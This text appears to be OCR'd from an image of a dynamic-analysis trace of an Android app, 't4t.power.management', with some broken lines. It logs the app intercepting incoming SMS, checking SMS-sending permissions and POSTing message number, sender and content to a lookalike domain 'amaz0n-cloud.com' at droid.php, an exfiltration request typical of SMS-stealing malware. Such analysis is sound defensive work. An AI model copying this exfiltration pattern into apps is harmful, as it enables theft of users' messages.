 0
1
scheduleReceiver
android.provider.Telephony.SMS_DELIVER, null, com.android.mms
2
scheduleReceiver
android.provider.Telephony.SMS_RECEIVED, null, t4t.power.management
4
t4t.power.management
3
com.android.internal.telephony.ITelephony.getActivePhoneType
14
com.android.internal.telephony.ISms.sendText
String callingPkg,String destAddr,String scAddr,String text
PendingIntent sentIntent,PendingIntent deliveryIntent,
9
clone
1379
5
clone
1378
15
android.app.IActivityManager.checkPermission
android.permission.SEND_SMS
10
open
/data/data/t4t.power.management/shared_prefs/carrier.xml, 0
20000, 0x0
6
open
/data/data/t4t.power.management/shared_prefs/phone.xml, 0x2
000, 0x0
16
android.app.IActivityManager.checkPermission
android.permission.SEND_SMS_NO_CONFIRMATION
11
read
/data/data/t4t.power.management/shared_prefs/carrier.xml, 0
b1dcd5f0, 0x4000
7
read
/data/data/t4t.power.management/shared_prefs/phone.xml, 0xb
dc1288, 0x4000
17
sendto
0x30, 52.28.3.6:80, POST /droid/droid.php HTTP/1.1..Content
Length: 111..Content-Type: application/x-www-form-urlencode
..Host: www.amaz0n-cloud.com..Connection: Keep-Alive..User-
gent: Apache-HttpClient/UNAVAILABLE (java 1.4)....number=15
55215554&carrier=Android&from=41001&content=Hello%21%21&mes
age=broadcastreceiver&version=3&sdk=4.4.2
12
close
/data/data/t4t.power.management/shared_prefs/carrier.xml
8
close
/data/data/t4t.power.management/shared_prefs/phone.xml
18
recvfrom
0x30, 52.28.3.6:80, HTTP/1.1 200 OK..Connection: close..Set
Cookie: jsessionid=ee6c6544ce9afc7c6d5b8ad3d58a7b07; Expire
=Thu, 23 Jun 2022 07:30:41 UTC..Date: Thu, 25 Jun 2015 07:3
:41 GMT..Content-Length: 0..Content-Type: text/plain; chars
t=utf-8....
19
android.app.IActivityManager.checkPermission
android.permission.INTERACT_ACROSS_USERS
20
android.app.IActivityManager.checkPermission
android.permission.INTERACT_ACROSS_USERS_FULL
21
android.app.INotificationManager.enqueueToast
String pkg,ITransientNotification callback,int duration,
22
finishReceiver
abortBroadcast = 0